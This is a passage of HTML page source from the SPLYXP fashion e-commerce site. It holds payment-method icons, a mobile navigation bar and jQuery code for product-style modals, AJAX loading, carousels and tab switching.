L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
